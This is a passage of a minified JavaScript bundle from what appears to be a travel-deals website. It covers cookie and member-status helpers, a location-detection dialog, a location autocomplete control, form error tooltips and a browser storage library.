0!==s&&(s||0)>0&&(r.expires=s),Cookies.set(t,o,r)}},removeCookie:function(e){Cookies.remove(e)},cookieClassification:{SN:0,F:1,A:2,M:3,IA:9},pad:function(e,t,o){t=t||2,o=o||"0";for(var a=e+"";a.length<t;)a=o+a;return a},removeClass:function(e,t){e.removeClass(function(e,o){return o.split(/\s+/).filter(function(e){return t.test(e)}).join(" ")})},AvCalendarLogger:null,sanitize:function(e){const t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;"};return e.replace(/[&<>"'/]/gi,function(e){return t[e]})},resetMemberStatus:function(o){if(t("body").removeClass("tzoo-memberstatus-0 tzoo-memberstatus-1 tzoo-memberstatus-2 tzoo-memberstatus-4 tzoo-memberstatus-5 tzoo-memberstatus-6 tzoo-memberstatus-club tzoo-memberstatus-nonclub"),o&&null!=o)switch(e.IsMember=!0,e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,o){case 1:t("body").addClass("tzoo-memberstatus-1"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 2:case 7:e.MemberIsPaid=!0,t("body").addClass("tzoo-memberstatus-2"),t("body").addClass("tzoo-memberstatus-club");break;case 4:t("body").addClass("tzoo-memberstatus-4"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 5:t("body").addClass("tzoo-memberstatus-5"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 6:e.MemberIsClubNonMember=!0,t("body").addClass("tzoo-memberstatus-6"),t("body").addClass("tzoo-memberstatus-nonclub")}else t("body").addClass("tzoo-memberstatus-0"),e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,e.IsMember=!1}},e.getAndroidVersion=function(e){var t=(e=(e||navigator.userAgent).toLowerCase()).match(/android\s([0-9\.]*)/);return t?t[1]:""},e.getiOSversion=function(){var e=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);return null!=e?e[1]+"."+e[2]+"."+e[3]:""},e.runWhenReady=function(t,o,a,s,i){a=a||500,s=s||1,i=i||10,t()?o():s>i||window.setTimeout(function(){e.runWhenReady(t,o,a,s+1,i)},a)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- location-detection.js -- */
tzoo.LocationDetection=function(o,e){var t,i,n,l,a,c=function(t){o.Overlays.show("setLocation",t),e("#where-locationPrompt").focus()};function r(t,i){e.post(o.UrlPrefix+"DestAlerts/SetAlertStatus/",{pPlacekey:t,pStatus:!0,isNearMeLocation:i,updateNearMeIfExist:!i}).done(function(o){location.reload(!0)})}return e(window).on("resize",o.debounce(function(){var o=e(document).find(".ui-dialog-content:visible").data("ui-dialog");null!=o&&null!=o.options&&o.options.fluid&&(o.option("position",o.options.position),e(".ui-autocomplete").is(":visible")&&e(".ui-autocomplete").css("display","none"))},250)),{initializeOverlay:function(a){t=a.akamaiLatitude,i=a.akamaiLongitude,n=a.setLocationErrorMessage,o.Overlays.initializeAndRegister("#setLocation",{id:"setLocation",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"changeLocation",minHeight:"0",fluid:!0}),e("#btnCancelLocationChange").on("click",function(){window.location.reload()}),e("#btnChangeLocation").on("click",function(){""==e("#where-locationPrompt").val()?(e("#where-locationPrompt").alertBubbleError(n),e("#where-locationPrompt").parent(".where-field-container").addClass("inputWithErrorBubble"),e("#where-locationPrompt").focus()):o.setUserLocation(e("#where-locationPrompt-coords").val()).always(function(){e("#where-locationPrompt").parent(".where-field-container").removeClass("inputWithErrorBubble").css("position","static"),o.Overlays.hide("setLocation");var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#where-locationPrompt-value").val()||null!=e("#where-locationPrompt-value").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#where-locationPrompt-value").val(),i)}t?setTimeout(function(){void 0===l?window.location.reload():l()},500):void 0===l?window.location.reload():l()})}),o.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#where-locationPrompt",whereValueFieldSelector:"#where-locationPrompt-value",whereCoordsFieldSelector:"#where-locationPrompt-coords",includeFuzzyLocations:!1,queryType:"city",appendTo:"body"}),o.Overlays.initializeAndRegister("#locationDetection-overlay",{id:"locationDetection",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"locationDetection",height:"auto",minHeight:"0"}),e("#btnUseAssumedLocation").on("click",function(){o.setUserLocation(e("#detected-coords").val());var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#detected-locid").val()||null!=e("#detected-locid").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#detected-locid").val(),i)}o.Overlays.hide("locationDetection"),t?setTimeout(function(){void 0!==l&&l()},500):void 0!==l&&l()}),e("#closeLocationOverlay").on("click",function(){o.Overlays.hide("locationDetection"),e(document).trigger("resetWhereAndButton",!1)}),e("#btnChangeMyLocation").on("click",function(){o.Overlays.hide("locationDetection"),c()})},showOverlay:function(n,a){l=n,locationCookie=o.getUserLocation(),e.post(o.ServiceBaseUrl+"v1/member/getlocationinfo/",{TzLocale:o.TzLocale,MemberIdEncrypted:o.MemberId,Latitude:t,Longitude:i,BrowserLatitude:locationCookie.lat,BrowserLongitude:locationCookie.lng}).done(function(t){null!=t.loc&&null!=t.loc.loc&&null!=t.loc.lat&&null!=t.loc.lon?function(t,i,n,l,a){e("#memberLocDetection-header, #nonMemberLocDetection-header").hide();var c=l?"#memberLocDetection-header":"#nonMemberLocDetection-header",r=e(c).html().replace("{0}",i);e(c).html(r).show(),e("#detected-coords").val(n),e("#detected-locid").val(t),o.Overlays.show("locationDetection",a)}(t.loc.loc.id,t.loc.loc.dn,t.loc.lat+"|"+t.loc.lon,t.memu,a):c(a)}).fail(function(){c(a)})},showSetLocationDialog:c,getNearestCity:function(){return a},setNearestCity:function(o){a=o}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- controls.js -- */
!function(e,t){var a={isCollapisbleClick:!1,autoSelectedItem:null,loadFromCache:!1,isFirstLocItemProcessed:!1,cachedData:null,initializeWhereField:function(a){var o,l,i=t(a.whatValueFieldSelector),n=t(a.whereDisplayFieldSelector),r=t(a.whereValueFieldSelector),s=!(null!=a.includeFuzzyLocations&&!a.includeFuzzyLocations),c=t(a.whereCoordsFieldSelector),d=(t(a.triggerName),a.queryType),u=null!=a.getCategoryTagFilterId?a.getCategoryTagFilterId:function(){return null},p=null!=a.showShortResetLabel?a.showShortResetLabel:function(){return!1},m=t(a.formOverlay),h="locationSelected-"+r[0].id,f=a.whereFieldPlaceholder,v=a.whereFieldAltPlaceholder,y=a.isSearchHistoryItemsRequired,S=null!=a.preventScrollTop&&a.preventScrollTop,C=null!=a.useCodeAsValue&&a.useCodeAsValue,g=a.onItemSelected;function w(a,o){return null==o&&(o=!!e.layout.isXs()||e.isTrue(n.data("suppress-default-locations"))),t.getJSON(e.ServiceBaseUrl+"v1/location/getlocationsautocomplete/",{query:r.data("name")!=n.val()?a:"",querytype:d,tzlocale:e.TzLocale,locale:e.Lcid,SuppressDefaultLocations:o,IncludeFuzzyLocations:s,CategoryTagFilterId:u()})}n.autocomplete({source:function(a,o){if(e.Controls.LocationDropdown.isFirstLocItemProcessed=!1,e.Controls.LocationDropdown.loadFromCache&&null!=e.Controls.LocationDropdown.cachedData){null==e.Controls.LocationDropdown.cachedData.loc&&(e.Controls.LocationDropdown.cachedData.loc=[]);var l=t.map(e.Controls.LocationDropdown.cachedData.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.loadFromCache=!1,o(l)}else w(a.term).done(function(a){null==a.loc&&(a.loc=[]);var l=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.cachedData=a,o(l)})},appendTo:a.appendTo,focus:function(t,o){return o.item&&(o.item.id>=0&&null==o.item.url?(C?r.val(o.item.c):r.val(o.item.id),r.data("name",o.item.label),r.data("isdefault",o.item.def),r.data("hqty",o.item.hqty),r.data("ft",o.item.ft),e.Controls.LocationDropdown.autoSelectedItem=o.item,null!=g&&g(o.item)):o.item.id==e.LOCATION_ID_NEAR_ME?(r.val(e.LOCATION_ID_NEAR_ME),r.data("name",e.resources["SearchWidget.NearMe"])):(r.val(e.LOCATION_ID_ANYWHERE),r.data("name",e.resources["SearchWidget.AnywhereLabel"])),null!=c&&null!=c&&c.val(o.item.lat+"|"+o.item.lng),null!=a.updateSubmitButtonState&&a.updateSubmitButtonState(t)),!1},select:function(o,l){var i=t(this).data("fm-focusMove"),n=null,s=null;try{if(i&&!l.directSet&&(n=i.getCurrent()),n){if("spanResetLocation"===n.id||t(n).hasClass("reset-location"))return void e.updateLocation(!1);s=t(n).data("fm-data-source")}else if(i&&!i.getDelayStatus())return!1;s&&l.item!==s&&(l.item=s,e.Controls.LocationDropdown.autoSelectedItem=s,t(this).data("fm-should-override",!0),t(this).val(s.value),C?r.val(s.c):r.val(s.id),null!=g&&g(s.item),r.data("name",s.label))}catch(e){}return null!=l.item.url?(e.SiteSearchHistory.trackGAEvent(l.item),window.location.href=l.item.url,!1):-98==l.item.id?(e.Controls.LocationDropdown.isCollapisbleClick=!0,o.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(t(".search-collapsible-link"))):(l.item.id<-1&&e.Controls.LocationDropdown.autoSelectedItem&&(l.item=e.Controls.LocationDropdown.autoSelectedItem,t(this).data("fm-should-override",!0),C?r.val(l.item.c):r.val(l.item.id),null!=g&&g(l.item),r.data("name",l.item.label)),t(this).val(l.item.value),null!=a.updateSubmitButtonState&&0==t("#resetLocation:hover").length&&0==t("#resetLocation:active").length&&(a.updateSubmitButtonState(o),t(document).trigger(h,l.item.id)),S||window.scrollTo(0,0),null!=m&&m.scrollTop(0),void(null!=a.triggerName&&t(document).trigger(a.triggerName)))},delay:50,cacheLength:1,open:function(a){var o,l="#"+t(this).data("ui-autocomplete").menu.element.attr("id");if(t(l).width()<350&&!e.layout.isXs()&&0!=t(l).find("#spanResetLocation").length&&t(".where-display-list").css("width",350),e.focusMove)if(t(this).data("fm-focusMove"))(o=t(this).data("fm-focusMove")).refresh();else if((o=new e.focusMove(t(l),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),o.add({ele:l+" li.ui-menu-item:not(.ui-state-disabled) > div, "+l+" .reset-location",alias:"item"}),o.init(),o.clearAllFocusStyle(),t(this).data("fm-focusMove",o),initVal=n.val(),initVal){var i=null;t(l+" li.ui-menu-item:not(.ui-state-disabled) > div").each(function(e,a){var o=t(a).data("fm-data-source");if(o&&o.label===initVal)return i=a,!1}),i&&o.moveTo(i)}},close:function(a,o){e.Controls.LocationDropdown.isCollapisbleClick&&(e.Controls.LocationDropdown.isCollapisbleClick=!1,e.Controls.LocationDropdown.loadFromCache=!0,a.preventDefault(),t(this).autocomplete("search",""))}}).on("focus click",function(){t(this).autocomplete("option","autoFocus",!1),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),e.layout.isXs()?w("",!1).done(function(a){null==a.loc&&(a.loc=[]);var o=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft}}).slice(0,20);i.data("searchtype")==e.SEARCH_TYPE_AIRFARE?(t("#where-buttons button").remove(),t(".where-button-container").hide(),t(".what-button-container").hide()):(t("#where-buttons button").remove(),t(".where-button-container").show(),t(".what-button-container").hide(),""!=o&&t.each(o,function(e,a){t("#where-buttons").append('<button type="button" data-id='+a.id+" data-value="+encodeURIComponent(a.value)+" data-label="+encodeURIComponent(a.label)+" data-cc="+encodeURIComponent(a.cc)+" data-lat="+encodeURIComponent(a.lat)+" data-lng="+encodeURIComponent(a.lng)+" data-em="+encodeURIComponent(a.em)+" data-def="+encodeURIComponent(a.def)+" data-hqt="+encodeURIComponent(a.hqt)+" data-ft="+encodeURIComponent(a.ft)+' class="btn-group-item js-where-button">'+a.label+"</button>")}),t(".js-where-button").off("click.where"),t(".js-where-button").on("click.where",function(){r.val(t(this).data("id")),r.data("name",decodeURIComponent(t(this).data("label"))),r.data("isdefault",t(this).data("def")),r.data("hqty",t(this).data("hqt")),r.data("ft",t(this).data("ft"));var e=n.autocomplete("instance");e._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(t(this).data("label")),value:decodeURIComponent(t(this).data("value")),id:t(this).data("id"),cc:t(this).data("cc"),lat:t(this).data("lat"),lng:t(this).data("lng"),em:t(this).data("em"),def:t(this).data("def"),hqty:t(this).data("hqty"),ft:t(this).data("ft")}})}))}):(t(this).autocomplete("search"),t(this).select()),i.data("searchtype")!=e.SEARCH_TYPE_AIRFARE&&t(n).attr("placeholder",v)}).on("keydown",function(e){var a=(e.key||"").toUpperCase(),o="ARROWUP"===a||"UP"===a,l="ARROWDOWN"===a||"DOWN"===a,i="ENTER"===a,n="TAB"===a,s=t(this).data("fm-focusMove");if(s)try{var c=t(this).data("fm-should-override");if(t(this).data("fm-should-override",!1),o||l)return s.trySetDelayStatus(!1),s.clearAllFocusStyle(),o?s.movePre():l&&s.moveNext(),!1;var d=s.getCurrent();null==d&&i&&(d=t(s.eleList).filter(".ui-menu-item-wrapper").not(".history-item").first(),c=!0);var u=null;if(c&&d&&(u=t(d).data("fm-data-source"),t(this).val(u.value),C?r.val(u.c):r.val(u.id),null!=g&&g(u),r.data("name",u.label)),(i||n)&&t(d).hasClass("reset-location"))return}catch(e){}}).on("keyup",function(e){t(this).autocomplete("option","autoFocus",!0),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),""==n.val()&&(r.val(""),r.data("name",""))}).on("focus",function(){t(this).one("mouseup",function(){return e.layout.isXs()||"0"===r.val()&&""===r.val()||t(this).select(),!1})}).on("blur",function(){r.val()!==String(0)&&r.val()!==String(-98)?n.val(r.data("name")):n.val(""),t(n).attr("placeholder",f)}),e.layout.isXs()||n.autocomplete("option","minLength",0),n.autocomplete("instance")._renderItem=function(a,o){var l,i,n,r,s=o,c=e.LocationDetection.getNearestCity();if(a.addClass("where-display-list"),o.id<-1)return-98==o.id?((r=t('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item  placeholder").append(r).appendTo(a)):((r=t("<div>").append(o.label)).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(r).appendTo(a));if(null!=o.url)return(r=t("<div>").attr("class","history-item").append(o.label)).data("fm-data-source",o),null!=o.ishide&&1==o.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?t('<li style="display:none;">').append(r).appendTo(a):t("<li>").append(r).appendTo(a);var d="";if(1==e.SiteSearchHistory.isSearchHistorySectionVisible()&&0==e.Controls.LocationDropdown.isFirstLocItemProcessed&&(d="ui-state-active",e.Controls.LocationDropdown.isFirstLocItemProcessed=!0),null!=c){if(-1==o.id){var u='<div class="clear-both"></div>',m=c.name,h=t('<div class="text-bold">').append(m),f=t("<div>").append(e.resources[":SearchNearMe"]);l=t('<div class="left">').append(f).append(h);var v=t('<div id="resetLocation">').append(t('<div class="margin-top-5">').append(e.resources[":Update"])).attr("class","reset-location"),y=o;o=o.value;o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(l).append(v)}else{y=o;o=(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value,o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(o)}return d&&(e.Controls.LocationDropdown.autoSelectedItem=s),r.data("fm-data-source",y),0==a.find(".where-from-divider").length?t('<li class="where-from-divider">').append(r.append(u)).appendTo(a):t("<li>").append(r).appendTo(a)}p()?resetSpan=t('<span id="spanResetLocation">').append(e.resources[":SetMyLocationShort"]).attr("class","reset-location"):(i=t("<span>").append(e.resources[":SetMyLocationShort"]).attr("class","reset-location").attr("id","resetshorthand"),n=t("<span>").append(e.resources[":SetMyLocation"]).attr("class","reset-location").attr("id","resetText"),resetSpan=t('<span id="spanResetLocation">').append(i).append(n));var S=-1==o.id?resetSpan:"";y=o,o=-1==o.id?o.value:(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value;return o=0==y.em?"<i>"+o+"</i>":o,(r=t("<div>").attr("class",d).append(o).append(S)).data("fm-data-source",y),d&&(e.Controls.LocationDropdown.autoSelectedItem=s),t("<li>").append(r).appendTo(a)},o=r.val(),l=function(e){r.val()!==String(0)&&n.val(e.dn),r.data("name",e.dn),r.data("hqty",e.hqty),r.data("ft",e.ft),t(document).trigger(h,e.id)},o&&""!=o&&t.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:o,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&l(e.loc)})}};e.Controls=e.Controls||{},e.Controls.LocationDropdown=a}(window.tzoo=window.tzoo||{},jQuery);
/* -- tooltip.js -- */
!function(e){e.fn.alertBubbleError=function(t,r){""==t&&(t="Please correct this error");var i="";if(r&&r.width&&""!=r.width)var n=!0,a=r.width;if(r&&r.fontSize&&""!=r.fontSize)var o=!0,b=r.fontSize;if(r&&r.padding&&""!=r.padding)var s=!0,l=r.padding;if(r&&r.textAlign&&""!=r.textAlign)var u=!0,p=r.textAlign;if(r&&r.color&&""!=r.color)var c=!0,f=r.color;r&&r.target&&""!=r.target&&(i=r.target);var d="alert-bubble-error";if(r&&r.position&&"below"==r.position&&(d="alert-bubble-error-below"),r&&r.nowrap)var v=!0;var h=e(this),g=e('<span class="'+d+'" style="'+(n?"width: "+a+";":"")+(v?"white-space: nowrap;":"")+(o?"font-size: "+b+";":"")+(s?"padding: "+l+";":"")+(u?"text-align: "+p+";":"")+(c?"color: "+f+";":"")+'">'+t+"</span>"),x=h;if(""!=i)x=h.parents(i).first();else if(h.is("input")&&!h.is(".input-text-clear"))if(h.is("[type=radio]")||h.is("[type=checkbox]"))x=h.parents("div,span,table").first();else{var m=h.parents(".input-text-clear, .input-datepicker");x=m&&m.length>0?m.first():h.parents("div,span,table").first()}else h.is("textarea, select")&&(x=h.parents("div,span,table").first());"static"==x.css("position")&&x.css("position","relative"),x.hasClass("input-text-clear")&&x.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),r&&r.hiddenByDefault||x.append(g),r&&r.focus&&h.focus();var w=!0;return r&&r.manualRemove&&(w=!1,h.on("removeAlertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble"),h.off(".alertBubbleError")})),(h.is(".input-datepicker")||h.parents().is(".input-datepicker"))&&(h.is("input")?h.one("focus",function(){g.remove()}):h.children("input").one("focus",function(){g.remove()})),h.one("change keyup keydown",function(e){13!=e.keyCode&&(g.remove(),x.removeClass("input-text-error-bubble"),w&&h.off(".alertBubbleError"))}),h.on("blur.alertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble")}),h.on("focus.alertBubbleError",function(){x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),x.append(g)}),h.on("changeAlertBubbleError",function(e,t){g.text(t)}),this},e.fn.tzsgTooltip=function(t,r){if(""==t)return this;if(r&&r.width&&""!=r.width)r.width;if(r&&r.position&&""!=r.position)r.position;var i=e(this);e('<span class="alert-bubble-error"'+(bubbleWidthSet?' style="width: '+bubbleWidth+';"':"")+">"+t+"</span>");return tooltiptarget=i,i.is("input")&&!i.is(".input-text-clear")?i.is("[type=radio]")||i.is("[type=checkbox]")?bubbletarget=i.parents("div,span,table").first():bubbletarget=i.parents(".input-text-clear").first():i.is("textarea")&&(bubbletarget=i.parents("div,span,table").first()),"static"==bubbletarget.css("position")&&bubbletarget.css("position","relative"),bubbletarget.hasClass("input-text-clear")&&bubbletarget.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),bubbletarget.append(bubbleWrap),r&&r.focus&&i.focus(),(i.is(".input-datepicker")||i.parents().is(".input-datepicker"))&&(i.is("input")?i.one("focus",function(){bubbleWrap.remove()}):i.children("input").one("focus",function(){bubbleWrap.remove()})),i.one("change keyup",function(){bubbleWrap.remove(),bubbletarget.removeClass("input-text-error-bubble")}),this}}(jQuery);
/* -- js.storage.js -- */
!function(e){var t=!1;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var r=window.Storages,o=window.Storages=e();o.noConflict=function(){return window.Storages=r,o}}}(function(){var e={},t=e.toString,r=e.hasOwnProperty,o=r.toString,n=o.call(Object),i=Object.getPrototypeOf,s={};function a(){var e,t,r,o,n,i=this._type,s=arguments.length,a=window[i],l=arguments,f=l[0];if(s<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(f)){for(o in t={},f)if(f.hasOwnProperty(o)){e=f[o];try{t[e]=JSON.parse(a.getItem(e))}catch(r){t[e]=a.getItem(e)}}return t}if(1!=s){try{t=JSON.parse(a.getItem(f))}catch(e){throw new ReferenceError(f+" is not defined in this storage")}for(o=1;o<s-1;o++)if(void 0===(t=t[l[o]]))throw new ReferenceError([].slice.call(l,1,o+1).join(".")+" is not defined in this storage");if(Array.isArray(l[o])){for(n in r=t,t={},l[o])l[o].hasOwnProperty(n)&&(t[l[o][n]]=r[l[o][n]]);return t}return t[l[o]]}try{return JSON.parse(a.getItem(f))}catch(e){return a.getItem(f)}}function l(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0],f=a[1],u=isNaN(f)?{}:[];if(i<1||!p(l)&&i<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(p(l)){for(o in l)l.hasOwnProperty(o)&&(p(e=l[o])||this.alwaysUseJson?s.setItem(o,JSON.stringify(e)):s.setItem(o,e));return l}if(2==i)return"object"==typeof f||this.alwaysUseJson?s.setItem(l,JSON.stringify(f)):s.setItem(l,f),f;try{null!=(r=s.getItem(l))&&(u=JSON.parse(r))}catch(e){}for(r=u,o=1;o<i-2;o++)e=a[o],t=isNaN(a[o+1])?"object":"array",(!r[e]||"object"==t&&!p(r[e])||"array"==t&&!Array.isArray(r[e]))&&(r[e]="array"==t?[]:{}),r=r[e];return r[a[o]]=a[o+1],s.setItem(l,JSON.stringify(u)),u}function f(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0];if(i<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(l)){for(r in l)l.hasOwnProperty(r)&&s.removeItem(l[r]);return!0}if(1==i)return s.removeItem(l),!0;try{e=t=JSON.parse(s.getItem(l))}catch(e){throw new ReferenceError(l+" is not defined in this storage")}for(r=1;r<i-1;r++)if(void 0===(t=t[a[r]]))throw new ReferenceError([].slice.call(a,1,r).join(".")+" is not defined in this storage");if(Array.isArray(a[r]))for(o in a[r])a[r].hasOwnProperty(o)&&delete t[a[r][o]];else delete t[a[r]];return s.setItem(l,JSON.stringify(e)),!0}function u(e){var t,r=g.call(this);for(t in r)r.hasOwnProperty(t)&&f.call(this,r[t]);if(e)for(t in s.namespaceStorages)s.namespaceStorages.hasOwnProperty(t)&&w(t)}function c(){var e,t=arguments.length,r=arguments,o=r[0];if(0==t)return 0==g.call(this).length;if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!c.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&!(p(n[e])&&m(n[e])||Array.isArray(n[e])&&!n[e].length||"boolean"!=typeof n[e]&&!n[e]))return!1;return!0}catch(e){return!0}}function h(){var e,t=arguments.length,r=arguments,o=r[0];if(t<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!h.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&(void 0===n[e]||null===n[e]))return!1;return!0}catch(e){return!1}}function g(){var e=this._type,t=arguments.length,r=window[e],o=[],n={};if((n=t>0?a.apply(this,arguments):r)&&n._cookie){var i=Cookies.get();for(var s in i)i.hasOwnProperty(s)&&""!=s&&o.push(s.replace(n._prefix,""))}else for(var l in n)n.hasOwnProperty(l)&&o.push(l);return o}function w(e){if(!e||"string"!=typeof e)throw new Error("First parameter must be a string");d?(window.localStorage.getItem(e)||window.localStorage.setItem(e,"{}"),window.sessionStorage.getItem(e)||window.sessionStorage.setItem(e,"{}")):(window.localCookieStorage.getItem(e)||window.localCookieStorage.setItem(e,"{}"),window.sessionCookieStorage.getItem(e)||window.sessionCookieStorage.setItem(e,"{}"));var t={localStorage:y({},s.localStorage,{_ns:e}),sessionStorage:y({},s.sessionStorage,{_ns:e})};return S&&(window.cookieStorage.getItem(e)||window.cookieStorage.setItem(e,"{}"),t.cookieStorage=y({},s.cookieStorage,{_ns:e})),s.namespaceStorages[e]=t,t}function p(e){var s,a;return!(!e||"[object Object]"!==t.call(e))&&(!(s=i(e))||"function"==typeof(a=r.call(s,"constructor")&&s.constructor)&&o.call(a)===n)}function m(e){var t;for(t in e)return!1;return!0}function y(){for(var e=1,t=arguments[0];e<arguments.length;e++){var r=arguments[e];for(var o in r)r.hasOwnProperty(o)&&(t[o]=r[o])}return t}var d=function(e){try{return!!window[e]&&(window[e].setItem("jsapi","jsapi"),window[e].removeItem("jsapi"),!0)}catch(e){return!1}}("localStorage"),S="undefined"!=typeof Cookies,_={_type:"",_ns:"",_callMethod:function(e,t){var r=[],o=(t=Array.prototype.slice.call(t))[0];return this._ns&&r.push(this._ns),"string"==typeof o&&-1!==o.indexOf(".")&&(t.shift(),[].unshift.apply(t,o.split("."))),[].push.apply(r,t),e.apply(this,r)},alwaysUseJson:!1,get:function(){return d||S?this._callMethod(a,arguments):null},set:function(){var e=arguments.length,t=arguments,r=t[0];if(e<1||!p(r)&&e<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(!d&&!S)return null;if(p(r)&&this._ns){for(var o in r)r.hasOwnProperty(o)&&this._callMethod(l,[o,r[o]]);return r}var n=this._callMethod(l,t);return this._ns?n[r.split(".")[0]]:n},remove:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(f,arguments):null},removeAll:function(e){return d||S?this._ns?(this._callMethod(l,[{}]),!0):this._callMethod(u,[e]):null},isEmpty:function(){return d||S?this._callMethod(c,arguments):null},isSet:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(h,arguments):null},keys:function(){return d||S?this._callMethod(g,arguments):null}};if(S){window.name||(window.name=Math.floor(1e8*Math.random()));var v={_cookie:!0,_prefix:"",_expires:null,_path:null,_domain:null,setItem:function(e,t){Cookies.set(this._prefix+e,t,{expires:this._expires,path:this._path,domain:this._domain})},getItem:function(e){return Cookies.get(this._prefix+e)},removeItem:function(e){return Cookies.remove(this._prefix+e,{path:this._path})},clear:function(){var e=Cookies.get();for(var t in e)e.hasOwnProperty(t)&&""!=t&&(!this._prefix&&-1===t.indexOf("ls_")&&-1===t.indexOf("ss_")||this._prefix&&0===t.indexOf(this._prefix))&&Cookies.remove(t)},setExpires:function(e){return this._expires=e,this},setPath:function(e){return this._path=e,this},setDomain:function(e){return this._domain=e,this},setConf:function(e){return e.path&&(this._path=e.path),e.domain&&(this._domain=e.domain),e.expires&&(this._expires=e.expires),this},setDefaultConf:function(){this._path=this._domain=this._expires=null}};d||(window.localCookieStorage=y({},v,{_prefix:"ls_",_expires:3650}),window.sessionCookieStorage=y({},v,{_prefix:"ss_"+window.name+"_"})),window.cookieStorage=y({},v),s.cookieStorage=y({},_,{_type:"cookieStorage",setExpires:function(e){return window.cookieStorage.setExpires(e),this},setPath:function(e){return window.cookieStorage.setPath(e),this},setDomain:function(e){return window.cookieStorage.setDomain(e),this},setConf:function(e){return window.cookieStorage.setConf(e),this},setDefaultConf:function(){return window.cookieStorage.setDefaultConf(),this}})}return s.initNamespaceStorage=function(e){return w(e)},d?(s.localStorage=y({},_,{_type:"localStorage"}),s.sessionStorage=y({},_,{_type:"sessionStorage"})):(s.localStorage=y({},_,{_type:"localCookieStorage"}),s.sessionStorage=y({},_,{_type:"sessionCookieStorage"})),s.namespaceStorages={},s.removeAllStorages=function(e){s.localStorage.removeAll(e),s.sessionStorage.removeAll(e),s.cookieStorage&&s.cookieStorage.removeAll(e),e||(s.namespaceStorages={})},s.alwaysUseJsonInStorage=function(e){_.alwaysUseJson=e,s.localStorage.alwaysUseJson=e,s.sessionStorage.alwaysUseJson=e,s.cookieStorage&&(s.cookieStorage.alwaysUseJson=e)},s});
/* -- client-cache-versioning.js -- */
